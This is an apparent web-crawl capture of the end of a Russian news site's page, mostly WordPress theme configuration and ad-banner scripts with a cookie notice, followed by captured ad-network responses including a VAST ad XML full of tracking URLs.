ft","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.310 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 07:16:06 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=o2elzkhvd7syf6gk3hxxxpqdpvsm11bud6g&pt=30
body_size: 427
content:
{"pmg":{"pu":"dVwCnuOoBI07"},"_pm_":{"pu":"o2elzkhvd7syf6gk3hxxxpqdpvsm11bud6g"}}

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769228361510&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6927
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D_WYo4sPWMSbwTs6CPN5UbCz6BuK1dfUlw_tB3_m5E3Xxx_pRz1jSH3kgISpgfLRIDMmArVHj_v59a-1lBQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2frossiyanam%2dpodskazali%2dvo%2dchto%2dstoit%2dvkladyvat%2ddengi%2dv%2d2023%2dgodu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
